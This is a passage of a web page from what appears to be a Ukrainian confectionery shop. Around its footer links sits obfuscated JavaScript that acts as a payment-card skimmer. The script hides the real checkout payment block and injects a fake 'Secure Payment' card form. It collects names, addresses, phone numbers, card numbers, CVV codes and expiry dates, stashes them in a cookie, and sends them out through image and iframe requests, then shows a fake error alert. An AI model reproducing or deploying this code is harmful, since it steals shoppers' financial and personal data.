_0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><div class="footer-col-content"><ul>
<li><a href="https://konditerska-wolkonsky.kiev.ua/about-us">Про компанію</a></li>
<li><a href="https://konditerska-wolkonsky.kiev.ua/shipping-delivery">Доставка та оплата</a></li>
<li><a href="https://konditerska-wolkonsky.kiev.ua/privacy-policy-cookie-restriction-mode">Політика конфіденційності</a></li>
<li><a href="https://konditerska-wolkonsky.kiev.ua/our-coffee-shops">Наші магазини</a></li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var 